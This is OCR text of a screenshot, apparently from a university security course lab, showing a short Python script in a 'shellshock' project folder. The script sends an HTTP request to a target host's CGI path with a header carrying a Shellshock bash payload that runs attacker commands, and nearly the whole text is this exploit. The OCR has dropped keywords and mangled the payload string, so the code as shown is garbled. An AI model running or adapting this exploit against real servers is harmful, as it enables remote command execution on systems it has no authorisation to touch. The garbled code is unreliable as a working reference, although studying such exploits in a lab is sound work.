 user@ubuntu: ~/Projects/6.858/shellshock
File Edit Tabs Help
user@ubu... × user@ubu... × user@ubu... × user@ubu... ×
File Edit Options Buffers Tools Python Help
#!/usr/bin/python
httplib, urllib, sys
len(sys.argv) != 3:
"Usage: %s targetHost cgiPath" % sys.argv[0]
sys.exit(-1)
targetHost = sys.argv[1]
cgiPath = sys.argv[2]
attackStr = "() { ;;}; echo I OWN UR MACHINE' bash -c 'echo ATTACKER CMD"
headers = {"attackHeader": attackStr}
conn = httplib.HTTPConnection(targetHost)
conn.request("GET", cgiPath, headers=headers)
res = conn.getresponse()
res.status, res.reason